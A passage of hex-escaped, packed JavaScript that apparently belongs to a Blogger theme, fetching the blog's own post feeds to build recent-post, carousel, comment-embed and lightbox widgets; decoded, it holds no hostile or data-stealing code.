d\x2e\x31\x6b\x20\x23\x31\x4f\x2d\x31\x74\x7b\x34\x37\x3a\x35\x4f\x7d\x3c\x2f\x31\x70\x3e\x5c\x27\x29\x7d\x7d\x29\x3b\x24\x28\x5c\x27\x23\x31\x67\x2d\x31\x74\x2c\x20\x23\x31\x4f\x2d\x31\x74\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x76\x28\x35\x4e\x3d\x3d\x31\x65\x29\x7b\x24\x28\x36\x29\x2e\x35\x4d\x28\x7b\x35\x4c\x3a\x33\x30\x2c\x35\x4b\x3a\x33\x30\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x5c\x27\x2e\x35\x4a\x2d\x32\x41\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x24\x36\x3d\x24\x28\x36\x29\x3b\x24\x28\x32\x6f\x29\x2e\x31\x6e\x28\x5c\x27\x32\x6e\x5c\x27\x2c\x6a\x28\x29\x7b\x24\x28\x36\x29\x2e\x32\x63\x28\x29\x3e\x3d\x32\x4c\x3f\x24\x36\x2e\x34\x36\x28\x32\x6d\x29\x3a\x24\x36\x2e\x34\x35\x28\x32\x6d\x29\x7d\x29\x2c\x24\x36\x2e\x31\x76\x28\x6a\x28\x29\x7b\x24\x28\x5c\x27\x59\x2c\x20\x31\x35\x5c\x27\x29\x2e\x33\x6a\x28\x7b\x32\x63\x3a\x30\x7d\x2c\x33\x68\x29\x7d\x29\x7d\x29\x3b\x24\x28\x5c\x27\x23\x31\x67\x2d\x50\x20\x23\x31\x67\x2d\x50\x2d\x31\x66\x20\x31\x32\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x31\x32\x3d\x24\x28\x36\x29\x2c\x42\x3d\x31\x32\x2e\x31\x36\x28\x5c\x27\x61\x5c\x27\x29\x2e\x4a\x28\x5c\x27\x49\x5c\x27\x29\x2e\x31\x31\x28\x29\x2c\x24\x36\x3d\x31\x32\x2c\x43\x3d\x42\x2e\x31\x68\x28\x29\x2c\x55\x3d\x42\x2e\x31\x69\x28\x5c\x27\x2f\x5c\x27\x29\x2c\x48\x3d\x55\x5b\x30\x5d\x3b\x31\x41\x28\x24\x36\x2c\x43\x2c\x35\x2c\x48\x29\x7d\x29\x3b\x24\x28\x5c\x27\x23\x32\x59\x2d\x32\x5a\x20\x2e\x31\x37\x2d\x31\x77\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x24\x36\x3d\x24\x28\x36\x29\x2c\x42\x3d\x24\x36\x2e\x42\x28\x29\x2e\x31\x31\x28\x29\x2c\x43\x3d\x42\x2e\x31\x68\x28\x29\x2c\x55\x3d\x42\x2e\x31\x69\x28\x5c\x27\x2f\x5c\x27\x29\x2c\x31\x61\x3d\x55\x5b\x30\x5d\x2c\x48\x3d\x55\x5b\x31\x5d\x3b\x31\x41\x28\x24\x36\x2c\x43\x2c\x31\x61\x2c\x48\x29\x7d\x29\x3b\x24\x28\x5c\x27\x23\x31\x6a\x2d\x32\x5a\x20\x2e\x31\x37\x2d\x31\x77\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x24\x36\x3d\x24\x28\x36\x29\x2c\x42\x3d\x24\x36\x2e\x42\x28\x29\x2e\x31\x31\x28\x29\x2c\x43\x3d\x42\x2e\x31\x68\x28\x29\x2c\x55\x3d\x42\x2e\x31\x69\x28\x5c\x27\x2f\x5c\x27\x29\x2c\x48\x3d\x55\x5b\x30\x5d\x3b\x31\x41\x28\x24\x36\x2c\x43\x2c\x34\x2c\x48\x29\x7d\x29\x3b\x24\x28\x5c\x27\x2e\x35\x49\x2d\x5a\x20\x2e\x31\x37\x2d\x31\x77\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x24\x36\x3d\x24\x28\x36\x29\x2c\x42\x3d\x24\x36\x2e\x42\x28\x29\x2e\x31\x31\x28\x29\x2c\x43\x3d\x42\x2e\x31\x68\x28\x29\x2c\x55\x3d\x42\x2e\x31\x69\x28\x5c\x27\x2f\x5c\x27\x29\x2c\x31\x61\x3d\x55\x5b\x30\x5d\x2c\x48\x3d\x55\x5b\x31\x5d\x3b\x31\x41\x28\x24\x36\x2c\x43\x2c\x31\x61\x2c\x48\x29\x7d\x29\x3b\x24\x28\x5c\x27\x2e\x35\x48\x2d\x31\x37\x20\x2e\x31\x37\x2d\x31\x77\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x24\x36\x3d\x24\x28\x36\x29\x2c\x42\x3d\x24\x36\x2e\x42\x28\x29\x2e\x31\x31\x28\x29\x2c\x43\x3d\x42\x2e\x31\x68\x28\x29\x2c\x55\x3d\x42\x2e\x31\x69\x28\x5c\x27\x2f\x5c\x27\x29\x2c\x31\x61\x3d\x55\x5b\x30\x5d\x2c\x48\x3d\x55\x5b\x31\x5d\x3b\x31\x41\x28\x24\x36\x2c\x43\x2c\x31\x61\x2c\x48\x29\x7d\x29\x3b\x24\x28\x5c\x27\x2e\x32\x6b\x2d\x35\x47\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x24\x36\x3d\x24\x28\x36\x29\x2c\x48\x3d\x24\x36\x2e\x31\x36\x28\x5c\x27\x2e\x32\x6b\x2d\x31\x79\x5c\x27\x29\x2e\x32\x67\x28\x5c\x27\x48\x5c\x27\x29\x3b\x31\x41\x28\x24\x36\x2c\x5c\x27\x32\x6b\x5c\x27\x2c\x33\x2c\x48\x29\x7d\x29\x3b\x6a\x20\x33\x56\x28\x45\x2c\x69\x29\x7b\x31\x53\x28\x71\x20\x78\x3d\x30\x3b\x78\x3c\x45\x5b\x69\x5d\x2e\x4f\x2e\x31\x71\x3b\x78\x2b\x2b\x29\x76\x28\x45\x5b\x69\x5d\x2e\x4f\x5b\x78\x5d\x2e\x34\x34\x3d\x3d\x5c\x27\x35\x46\x5c\x27\x29\x7b\x71\x20\x4f\x3d\x45\x5b\x69\x5d\x2e\x4f\x5b\x78\x5d\x2e\x49\x3b\x32\x59\x7d\x57\x20\x4f\x7d\x6a\x20\x33\x55\x28\x45\x2c\x69\x2c\x4f\x29\x7b\x71\x20\x6e\x3d\x45\x5b\x69\x5d\x2e\x4d\x2e\x24\x74\x2c\x56\x3d\x5c\x27\x3c\x61\x20\x49\x3d\x22\x5c\x27\x2b\x4f\x2b\x5c\x27\x22\x3e\x5c\x27\x2b\x6e\x2b\x5c\x27\x3c\x2f\x61\x3e\x5c\x27\x3b\x57\x20\x56\x7d\x6a\x20\x33\x52\x28\x45\x2c\x69\x29\x7b\x71\x20\x6e\x3d\x45\x5b\x69\x5d\x2e\x31\x4b\x5b\x30\x5d\x2e\x35\x45\x2e\x24\x74\x2c\x56\x3d\x5c\x27\x3c\x31\x6f\x20\x44\x3d\x22\x79\x2d\x31\x4b\x22\x3e\x3c\x61\x3e\x5c\x27\x2b\x6e\x2b\x5c\x27\x3c\x2f\x61\x3e\x3c\x2f\x31\x6f\x3e\x5c\x27\x3b\x57\x20\x56\x7d\x6a\x20\x33\x50\x28\x45\x2c\x69\x29\x7b\x71\x20\x63\x3d\x45\x5b\x69\x5d\x2e\x35\x44\x2e\x24\x74\x2c\x64\x3d\x63\x2e\x31\x4e\x28\x30\x2c\x34\x29\x2c\x66\x3d\x63\x2e\x31\x4e\x28\x35\x2c\x37\x29\x2c\x6d\x3d\x63\x2e\x31\x4e\x28\x38\x2c\x31\x30\x29\x2c\x68\x3d\x35\x43\x5b\x35\x42\x28\x66\x2c\x31\x30\x29\x2d\x31\x5d\x2b\x5c\x27\x20\x5c\x27\x2b\x6d\x2b\x5c\x27\x2c\x20\x5c\x27\x2b\x64\x2c\x56\x3d\x5c\x27\x3c\x31\x6f\x20\x44\x3d\x22\x79\x2d\x33\x51\x22\x3e\x5c\x27\x2b\x68\x2b\x5c\x27\x3c\x2f\x31\x6f\x3e\x5c\x27\x3b\x57\x20\x56\x7d\x6a\x20\x32\x58\x28\x24\x63\x2c\x4c\x29\x7b\x71\x20\x24\x68\x3d\x24\x28\x5c\x27\x3c\x46\x3e\x5c\x27\x29\x2e\x59\x28\x24\x63\x29\x2c\x24\x74\x3d\x24\x68\x2e\x31\x36\x28\x5c\x27\x4c\x3a\x35\x41\x5c\x27\x29\x2e\x4a\x28\x5c\x27\x51\x5c\x27\x29\x2c\x24\x61\x3d\x24\x74\x2e\x34\x33\x28\x5c\x27\x2f\x5c\x27\x29\x7c\x7c\x30\x2c\x24\x62\x3d\x24\x74\x2e\x34\x33\x28\x5c\x27\x2f\x5c\x27\x2c\x24\x61\x2d\x31\x29\x7c\x7c\x30\x2c\x24\x34\x32\x3d\x24\x74\x2e\x31\x4e\x28\x30\x2c\x24\x62\x29\x2c\x24\x31\x4c\x3d\x24\x74\x2e\x31\x4e\x28\x24\x62\x2c\x24\x61\x29\x2c\x24\x34\x31\x3d\x24\x74\x2e\x31\x4e\x28\x24\x61\x29\x3b\x76\x28\x24\x31\x4c\x2e\x41\x28\x2f\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x2f\x67\x29\x7c\x7c\x24\x31\x4c\x2e\x41\x28\x2f\x5c\x5c\x2f\x77\x5b\x30\x2d\x39\x5d\x2b\x2f\x67\x29\x7c\x7c\x24\x31\x4c\x3d\x3d\x5c\x27\x2f\x64\x5c\x27\x29\x7b\x24\x31\x4c\x3d\x5c\x27\x2f\x31\x42\x2d\x32\x33\x2d\x70\x2d\x6b\x2d\x31\x78\x2d\x31\x4d\x5c\x27\x7d\x4c\x3d\x24\x34\x32\x2b\x24\x31\x4c\x2b\x24\x34\x31\x3b\x57\x20\x4c\x7d\x6a\x20\x33\x54\x28\x45\x2c\x69\x2c\x4c\x29\x7b\x71\x20\x24\x63\x3d\x45\x5b\x69\x5d\x2e\x31\x77\x2e\x24\x74\x3b\x76\x28\x45\x5b\x69\x5d\x2e\x34\x30\x24\x33\x5a\x29\x7b\x71\x20\x51\x3d\x45\x5b\x69\x5d\x2e\x34\x30\x24\x33\x5a\x2e\x31\x6c\x7d\x4b\x7b\x51\x3d\x32\x6c\x7d\x76\x28\x24\x63\x2e\x32\x32\x28\x24\x63\x2e\x41\x28\x2f\x3c\x32\x7a\x28\x3f\x3a\x2e\x2b\x29\x3f\x51\x3d\x28\x3f\x3a\x2e\x2b\x29\x3f\x28\x3f\x3a\x31\x46\x2e\x32\x79\x2e\x58\x29\x2f\x67\x29\x29\x3e\x2d\x31\x29\x7b\x76\x28\x24\x63\x2e\x32\x32\x28\x5c\x27\x3c\x4c\x5c\x27\x29\x3e\x2d\x31\x29\x7b\x76\x28\x24\x63\x2e\x32\x32\x28\x24\x63\x2e\x41\x28\x2f\x3c\x32\x7a\x28\x3f\x3a\x2e\x2b\x29\x3f\x51\x3d\x28\x3f\x3a\x2e\x2b\x29\x3f\x28\x3f\x3a\x31\x46\x2e\x32\x79\x2e\x58\x29\x2f\x67\x29\x29\x3c\x24\x63\x2e\x32\x32\x28\x5c\x27\x3c\x4c\x5c\x27\x29\x29\x7b\x4c\x3d\x51\x2e\x52\x28\x5c\x27\x2f\x31\x49\x2e\x5c\x27\x2c\x5c\x27\x2f\x30\x2e\x5c\x27\x29\x7d\x4b\x7b\x4c\x3d\x32\x58\x28\x24\x63\x29\x7d\x7d\x4b\x7b\x4c\x3d\x51\x2e\x52\x28\x5c\x27\x2f\x31\x49\x2e\x5c\x27\x2c\x5c\x27\x2f\x30\x2e\x5c\x27\x29\x7d\x7d\x4b\x20\x76\x28\x24\x63\x2e\x32\x32\x28\x5c\x27\x3c\x4c\x5c\x27\x29\x3e\x2d\x31\x29\x7b\x4c\x3d\x32\x58\x28\x24\x63\x29\x7d\x4b\x7b\x4c\x3d\x32\x6c\x7d\x71\x20\x56\x3d\x5c\x27\x3c\x4c\x20\x44\x3d\x22\x79\x2d\x31\x56\x22\x20\x32\x69\x3d\x22\x22\x20\x51\x3d\x22\x5c\x27\x2b\x4c\x2b\x5c\x27\x22\x2f\x3e\x5c\x27\x3b\x57\x20\x56\x7d\x6a\x20\x33\x53\x28\x45\x2c\x69\x29\x7b\x76\x28\x45\x5b\x69\x5d\x2e\x33\x59\x21\x3d\x32\x52\x29\x7b\x71\x20\x31\x79\x3d\x45\x5b\x69\x5d\x2e\x33\x59\x5b\x30\x5d\x2e\x35\x7a\x2c\x56\x3d\x5c\x27\x3c\x31\x6f\x20\x44\x3d\x22\x79\x2d\x31\x79\x22\x3e\x5c\x27\x2b\x31\x79\x2b\x5c\x27\x3c\x2f\x31\x6f\x3e\x5c\x27\x7d\x4b\x7b\x56\x3d\x5c\x27\x5c\x27\x7d\x57\x20\x56\x7d\x6a\x20\x33\x4f\x28\x45\x2c\x69\x29\x7b\x71\x20\x70\x3d\x45\x5b\x69\x5d\x2e\x31\x77\x2e\x24\x74\x2c\x75\x3d\x24\x28\x22\x3c\x46\x3e\x22\x29\x2e\x59\x28\x70\x29\x2c\x67\x3d\x75\x2e\x42\x28\x29\x2e\x31\x31\x28\x29\x2e\x35\x79\x28\x30\x2c\x35\x78\x29\x2c\x56\x3d\x5c\x27\x3c\x70\x20\x44\x3d\x22\x79\x2d\x35\x77\x22\x3e\x5c\x27\x2b\x67\x2b\x5c\x27\xe2\x80\xa6\x3c\x2f\x70\x3e\x5c\x27\x3b\x57\x20\x56\x7d\x6a\x20\x31\x41\x28\x24\x36\x2c\x43\x2c\x31\x61\x2c\x48\x29\x7b\x76\x28\x43\x2e\x41\x28\x5c\x27\x33\x58\x2d\x50\x5c\x27\x29\x7c\x7c\x43\x2e\x41\x28\x5c\x27\x31\x38\x2d\x5a\x5c\x27\x29\x7c\x7c\x43\x2e\x41\x28\x5c\x27\x31\x6a\x2d\x5a\x5c\x27\x29\x7c\x7c\x43\x2e\x41\x28\x5c\x27\x31\x57\x2d\x79\x5c\x27\x29\x7c\x7c\x43\x2e\x41\x28\x5c\x27\x79\x2d\x35\x76\x5c\x27\x29\x7c\x7c\x43\x2e\x41\x28\x5c\x27\x32\x6b\x5c\x27\x29\x29\x7b\x71\x20\x31\x6c\x3d\x5c\x27\x5c\x27\x3b\x76\x28\x48\x3d\x3d\x5c\x27\x35\x75\x5c\x27\x29\x7b\x31\x6c\x3d\x5c\x27\x2f\x32\x57\x2f\x5a\x2f\x31\x49\x3f\x32\x69\x3d\x31\x58\x2d\x32\x56\x2d\x32\x66\x26\x31\x5a\x2d\x31\x59\x3d\x5c\x27\x2b\x31\x61\x7d\x4b\x20\x76\x28\x48\x3d\x3d\x5c\x27\x33\x57\x5c\x27\x29\x7b\x71\x20\x32\x31\x3d\x32\x6a\x2e\x35\x74\x28\x32\x6a\x2e\x33\x57\x28\x29\x2a\x31\x61\x29\x2b\x31\x3b\x31\x6c\x3d\x5c\x27\x2f\x32\x57\x2f\x5a\x2f\x31\x49\x3f\x31\x5a\x2d\x31\x59\x3d\x5c\x27\x2b\x31\x61\x2b\x5c\x27\x26\x35\x73\x2d\x32\x31\x3d\x5c\x27\x2b\x32\x31\x2b\x5c\x27\x26\x32\x69\x3d\x31\x58\x2d\x32\x56\x2d\x32\x66\x5c\x27\x7d\x4b\x7b\x31\x6c\x3d\x5c\x27\x2f\x32\x57\x2f\x5a\x2f\x31\x49\x2f\x2d\x2f\x5c\x27\x2b\x48\x2b\x5c\x27\x3f\x32\x69\x3d\x31\x58\x2d\x32\x56\x2d\x32\x66\x26\x31\x5a\x2d\x31\x59\x3d\x5c\x27\x2b\x31\x61\x7d\x24\x2e\x32\x55\x28\x7b\x31\x6c\x3a\x31\x6c\x2c\x43\x3a\x5c\x27\x32\x54\x5c\x27\x2c\x35\x72\x3a\x5c\x27\x35\x71\x5c\x27\x2c\x35\x70\x3a\x6a\x28\x29\x7b\x76\x28\x43\x2e\x41\x28\x5c\x27\x31\x38\x2d\x5a\x5c\x27\x29\x29\x7b\x24\x36\x2e\x59\x28\x5c\x27\x3c\x46\x20\x44\x3d\x22\x31\x6a\x2d\x32\x53\x22\x2f\x3e\x5c\x27\x29\x2e\x54\x28\x29\x2e\x4e\x28\x5c\x27\x53\x2d\x31\x38\x5c\x27\x29\x7d\x4b\x20\x76\x28\x43\x2e\x41\x28\x5c\x27\x31\x6a\x2d\x5a\x5c\x27\x29\x29\x7b\x24\x36\x2e\x59\x28\x5c\x27\x3c\x46\x20\x44\x3d\x22\x31\x6a\x2d\x32\x53\x22\x2f\x3e\x5c\x27\x29\x2e\x54\x28\x29\x2e\x4e\x28\x5c\x27\x53\x2d\x31\x6a\x5c\x27\x29\x7d\x4b\x20\x76\x28\x43\x2e\x41\x28\x5c\x27\x31\x57\x2d\x79\x5c\x27\x29\x29\x7b\x24\x36\x2e\x59\x28\x5c\x27\x3c\x46\x20\x44\x3d\x22\x31\x6a\x2d\x32\x53\x22\x2f\x3e\x5c\x27\x29\x2e\x54\x28\x29\x2e\x4e\x28\x5c\x27\x53\x2d\x31\x57\x5c\x27\x29\x7d\x7d\x2c\x32\x61\x3a\x6a\x28\x31\x58\x29\x7b\x76\x28\x43\x2e\x41\x28\x5c\x27\x31\x38\x2d\x5a\x5c\x27\x29\x29\x7b\x71\x20\x31\x73\x3d\x5c\x27\x3c\x31\x39\x20\x44\x3d\x22\x31\x38\x2d\x31\x37\x22\x3e\x5c\x27\x7d\x71\x20\x32\x68\x3d\x31\x58\x2e\x45\x2e\x32\x68\x3b\x76\x28\x32\x68\x21\x3d\x32\x52\x29\x7b\x31\x53\x28\x71\x20\x69\x3d\x30\x2c\x45\x3d\x32\x68\x3b\x69\x3c\x45\x2e\x31\x71\x3b\x69\x2b\x2b\x29\x7b\x71\x20\x4f\x3d\x33\x56\x28\x45\x2c\x69\x29\x2c\x4d\x3d\x33\x55\x28\x45\x2c\x69\x2c\x4f\x29\x2c\x31\x7a\x3d\x33\x54\x28\x45\x2c\x69\x2c\x4f\x29\x2c\x31\x79\x3d\x33\x53\x28\x45\x2c\x69\x29\x2c\x31\x4b\x3d\x33\x52\x28\x45\x2c\x69\x29\x2c\x33\x51\x3d\x33\x50\x28\x45\x2c\x69\x29\x2c\x35\x6f\x3d\x33\x4f\x28\x45\x2c\x69\x29\x3b\x71\x20\x32\x51\x3d\x5c\x27\x5c\x27\x3b\x76\x28\x43\x2e\x41\x28\x5c\x27\x31\x38\x2d\x5a\x5c\x27\x29\x29\x7b\x32\x51\x2b\x3d\x5c\x27\x3c\x31\x32\x20\x44\x3d\x22\x31\x38\x2d\x31\x6b\x20\x31\x6b\x2d\x5c\x27\x2b\x69\x2b\x5c\x27\x22\x3e\x3c\x61\x20\x44\x3d\x22\x79\x2d\x31\x7a\x2d\x4f\x22\x20\x49\x3d\x22\x5c\x27\x2b\x4f\x2b\x5c\x27\x22\x3e\x5c\x27\x2b\x31\x7a\x2b\x5c\x27\x3c\x2f\x61\x3e\x3c\x46\x20\x44\x3d\x22\x79\x2d\x33\x66\x22\x3e\x5c\x27\x2b\x31\x79\x2b\x5c\x27\x3c\x32\x42\x20\x44\x3d\x22\x79\x2d\x4d\x22\x3e\x5c\x27\x2b\x4d\x2b\x5c\x27\x3c\x2f\x32\x42\x3e\x3c\x2f\x46\x3e\x3c\x2f\x31\x32\x3e\x5c\x27\x7d\x31\x73\x2b\x3d\x32\x51\x7d\x31\x73\x2b\x3d\x5c\x27\x3c\x2f\x31\x39\x3e\x5c\x27\x7d\x4b\x7b\x31\x73\x3d\x5c\x27\x3c\x31\x39\x20\x44\x3d\x22\x31\x78\x2d\x5a\x22\x3e\x35\x6e\x3a\x20\x35\x6d\x20\x35\x6c\x20\x35\x6b\x20\x3c\x69\x20\x44\x3d\x22\x33\x4e\x20\x33\x4e\x2d\x35\x6a\x22\x2f\x3e\x3c\x2f\x31\x39\x3e\x5c\x27\x7d\x76\x28\x43\x2e\x41\x28\x5c\x27\x31\x38\x2d\x5a\x5c\x27\x29\x29\x7b\x24\x36\x2e\x59\x28\x31\x73\x29\x2e\x54\x28\x29\x2e\x4e\x28\x5c\x27\x53\x2d\x31\x38\x5c\x27\x29\x3b\x71\x20\x24\x33\x4d\x3d\x24\x36\x2e\x31\x36\x28\x5c\x27\x2e\x31\x38\x2d\x31\x37\x5c\x27\x29\x3b\x24\x33\x4d\x2e\x33\x4c\x28\x7b\x31\x33\x3a\x32\x2c\x33\x4b\x3a\x31\x2c\x33\x4a\x3a\x32\x50\x2c\x33\x49\x3a\x5c\x27\x35\x69\x5c\x27\x2c\x33\x48\x3a\x5c\x27\x33\x47\x5c\x27\x2c\x33\x46\x3a\x31\x34\x2c\x31\x66\x3a\x31\x65\x2c\x33\x45\x3a\x5b\x5c\x27\x5c\x27\x2c\x5c\x27\x5c\x27\x5d\x2c\x33\x44\x3a\x31\x65\x2c\x33\x43\x3a\x31\x65\x2c\x33\x42\x3a\x31\x65\x2c\x33\x41\x3a\x31\x34\x2c\x33\x7a\x3a\x31\x34\x2c\x33\x79\x3a\x31\x34\x2c\x33\x78\x3a\x31\x34\x2c\x33\x77\x3a\x31\x34\x2c\x32\x78\x3a\x7b\x30\x3a\x7b\x31\x33\x3a\x31\x7d\x2c\x33\x76\x3a\x7b\x31\x33\x3a\x31\x7d\x2c\x33\x75\x3a\x7b\x31\x33\x3a\x31\x7d\x2c\x33\x74\x3a\x7b\x31\x33\x3a\x31\x7d\x2c\x33\x73\x3a\x7b\x31\x33\x3a\x32\x7d\x7d\x7d\x29\x7d\x4b\x20\x76\x28\x43\x2e\x41\x28\x5c\x27\x31\x6a\x2d\x5a\x5c\x27\x29\x29\x7b\x24\x36\x2e\x59\x28\x31\x73\x29\x2e\x54\x28\x29\x2e\x4e\x28\x5c\x27\x53\x2d\x31\x6a\x5c\x27\x29\x7d\x4b\x20\x76\x28\x43\x2e\x41\x28\x5c\x27\x31\x57\x2d\x79\x5c\x27\x29\x29\x7b\x24\x36\x2e\x59\x28\x31\x73\x29\x2e\x54\x28\x29\x2e\x4e\x28\x5c\x27\x53\x2d\x31\x57\x5c\x27\x29\x7d\x4b\x7b\x24\x36\x2e\x59\x28\x31\x73\x29\x7d\x24\x36\x2e\x31\x36\x28\x5c\x27\x2e\x79\x2d\x31\x56\x5c\x27\x29\x2e\x32\x4f\x28\x29\x7d\x7d\x29\x7d\x7d\x24\x28\x5c\x27\x2e\x32\x4e\x2d\x79\x2d\x31\x4a\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x31\x72\x3d\x35\x68\x2c\x35\x67\x3d\x35\x66\x2c\x32\x65\x3d\x5c\x27\x3c\x46\x20\x33\x6d\x3d\x22\x35\x65\x22\x2f\x3e\x5c\x27\x2c\x33\x72\x3d\x24\x28\x32\x4d\x29\x2e\x4a\x28\x5c\x27\x49\x5c\x27\x29\x2c\x32\x49\x3d\x5c\x27\x3c\x46\x20\x44\x3d\x22\x35\x64\x2d\x31\x4a\x22\x20\x32\x67\x2d\x31\x55\x3d\x22\x32\x4c\x25\x22\x20\x32\x67\x2d\x49\x3d\x22\x5c\x27\x2b\x33\x72\x2b\x5c\x27\x22\x20\x32\x67\x2d\x35\x63\x3d\x22\x35\x22\x3e\x3c\x2f\x46\x3e\x5c\x27\x2c\x32\x64\x3d\x5c\x27\x31\x4a\x2d\x31\x72\x2d\x5c\x27\x2b\x31\x72\x3b\x76\x28\x31\x72\x3d\x3d\x5c\x27\x32\x4b\x5c\x27\x29\x7b\x24\x28\x36\x29\x2e\x4e\x28\x32\x64\x29\x2e\x53\x28\x29\x7d\x4b\x20\x76\x28\x31\x72\x3d\x3d\x5c\x27\x32\x65\x5c\x27\x29\x7b\x28\x6a\x28\x29\x7b\x71\x20\x31\x54\x3d\x32\x4a\x2e\x35\x62\x28\x5c\x27\x32\x66\x5c\x27\x29\x3b\x31\x54\x2e\x43\x3d\x5c\x27\x42\x2f\x33\x6e\x5c\x27\x3b\x31\x54\x2e\x35\x61\x3d\x31\x65\x3b\x31\x54\x2e\x51\x3d\x5c\x27\x2f\x2f\x5c\x27\x2b\x35\x39\x2b\x5c\x27\x2e\x32\x65\x2e\x58\x2f\x35\x38\x2e\x35\x37\x5c\x27\x3b\x28\x32\x4a\x2e\x33\x71\x28\x5c\x27\x35\x36\x5c\x27\x29\x5b\x30\x5d\x7c\x7c\x32\x4a\x2e\x33\x71\x28\x5c\x27\x31\x35\x5c\x27\x29\x5b\x30\x5d\x29\x2e\x35\x35\x28\x31\x54\x29\x7d\x29\x28\x29\x3b\x24\x28\x5c\x27\x23\x31\x4a\x2c\x20\x23\x33\x70\x5c\x27\x29\x2e\x33\x6f\x28\x29\x3b\x24\x28\x36\x29\x2e\x31\x47\x28\x32\x65\x29\x2e\x4e\x28\x32\x64\x29\x2e\x53\x28\x29\x7d\x4b\x20\x76\x28\x31\x72\x3d\x3d\x5c\x27\x32\x49\x5c\x27\x29\x7b\x24\x28\x5c\x27\x23\x31\x4a\x2c\x20\x23\x33\x70\x5c\x27\x29\x2e\x33\x6f\x28\x29\x3b\x24\x28\x36\x29\x2e\x31\x47\x28\x32\x49\x29\x2e\x4e\x28\x32\x64\x29\x2e\x53\x28\x29\x7d\x4b\x20\x76\x28\x31\x72\x3d\x3d\x5c\x27\x32\x48\x5c\x27\x29\x7b\x24\x28\x36\x29\x2e\x32\x48\x28\x29\x7d\x4b\x7b\x24\x28\x36\x29\x2e\x4e\x28\x5c\x27\x31\x4a\x2d\x31\x72\x2d\x31\x49\x5c\x27\x29\x2e\x53\x28\x29\x7d\x7d\x29\x7d\x29\x3b\x6a\x20\x31\x48\x28\x65\x2c\x74\x2c\x61\x29\x7b\x31\x53\x28\x71\x20\x73\x3d\x65\x2e\x31\x69\x28\x22\x24\x22\x29\x2c\x69\x3d\x2f\x5b\x5e\x7b\x5c\x5c\x7d\x5d\x2b\x28\x3f\x3d\x7d\x29\x2f\x67\x2c\x72\x3d\x30\x3b\x72\x3c\x73\x2e\x31\x71\x3b\x72\x2b\x2b\x29\x7b\x71\x20\x6f\x3d\x73\x5b\x72\x5d\x2e\x31\x69\x28\x22\x3d\x22\x29\x3b\x76\x28\x6f\x5b\x30\x5d\x2e\x31\x31\x28\x29\x3d\x3d\x74\x29\x57\x20\x35\x34\x21\x3d\x28\x61\x3d\x6f\x5b\x31\x5d\x29\x2e\x41\x28\x69\x29\x26\x26\x35\x33\x28\x61\x2e\x41\x28\x69\x29\x29\x2e\x31\x31\x28\x29\x7d\x57\x21\x31\x7d\x24\x28\x22\x2e\x79\x2d\x31\x35\x20\x61\x22\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x65\x3d\x24\x28\x36\x29\x2c\x74\x3d\x65\x2e\x59\x28\x29\x2c\x61\x3d\x74\x2e\x31\x68\x28\x29\x2c\x73\x3d\x31\x48\x28\x74\x2c\x22\x42\x22\x29\x2c\x69\x3d\x31\x48\x28\x74\x2c\x22\x35\x32\x22\x29\x2c\x72\x3d\x31\x48\x28\x74\x2c\x22\x32\x47\x22\x29\x3b\x61\x2e\x41\x28\x22\x35\x31\x22\x29\x26\x26\x30\x21\x3d\x73\x26\x26\x28\x65\x2e\x4e\x28\x22\x32\x45\x20\x35\x30\x22\x29\x2e\x42\x28\x73\x29\x2c\x30\x21\x3d\x69\x26\x26\x65\x2e\x4e\x28\x69\x29\x2c\x30\x21\x3d\x72\x26\x26\x65\x2e\x4e\x28\x22\x34\x5a\x2d\x32\x45\x22\x29\x2e\x4a\x28\x22\x31\x70\x22\x2c\x22\x34\x59\x2d\x32\x47\x3a\x22\x2b\x72\x2b\x22\x3b\x22\x29\x29\x7d\x29\x2c\x24\x28\x22\x2e\x79\x2d\x31\x35\x20\x62\x22\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x65\x3d\x24\x28\x36\x29\x2c\x74\x3d\x65\x2e\x42\x28\x29\x2c\x61\x3d\x74\x2e\x31\x68\x28\x29\x2e\x31\x31\x28\x29\x3b\x61\x2e\x41\x28\x22\x7b\x31\x64\x7d\x22\x29\x26\x26\x28\x74\x3d\x30\x21\x3d\x31\x48\x28\x74\x2c\x22\x4d\x22\x29\x3f\x31\x48\x28\x74\x2c\x22\x4d\x22\x29\x3a\x22\x34\x58\x20\x34\x57\x20\x34\x56\x22\x2c\x65\x2e\x31\x63\x28\x5c\x27\x3c\x46\x20\x44\x3d\x22\x31\x64\x2d\x32\x77\x22\x3e\x3c\x46\x20\x44\x3d\x22\x31\x64\x2d\x32\x46\x22\x3e\x3c\x61\x20\x49\x3d\x22\x33\x6e\x3a\x3b\x22\x20\x44\x3d\x22\x31\x64\x2d\x4d\x22\x20\x34\x55\x3d\x22\x32\x45\x22\x20\x4d\x3d\x22\x5c\x27\x2b\x74\x2b\x5c\x27\x22\x3e\x3c\x31\x6f\x20\x44\x3d\x22\x31\x64\x2d\x4d\x2d\x42\x22\x3e\x5c\x27\x2b\x74\x2b\x5c\x27\x3c\x2f\x31\x6f\x3e\x3c\x2f\x61\x3e\x3c\x33\x6c\x20\x33\x6d\x3d\x22\x31\x64\x22\x3e\x3c\x2f\x33\x6c\x3e\x3c\x2f\x46\x3e\x3c\x2f\x46\x3e\x5c\x27\x29\x2c\x24\x28\x22\x2e\x31\x64\x2d\x4d\x22\x29\x2e\x47\x28\x6a\x28\x65\x29\x7b\x28\x65\x3d\x24\x28\x36\x29\x29\x2e\x31\x6e\x28\x22\x31\x76\x22\x2c\x6a\x28\x29\x7b\x65\x2e\x33\x6b\x28\x22\x34\x54\x2d\x34\x53\x22\x29\x2c\x24\x28\x22\x23\x31\x64\x22\x29\x2e\x32\x44\x28\x32\x43\x29\x7d\x29\x7d\x29\x2c\x24\x28\x22\x23\x31\x64\x22\x29\x2e\x34\x52\x28\x7b\x31\x77\x3a\x22\x23\x79\x2d\x31\x35\x22\x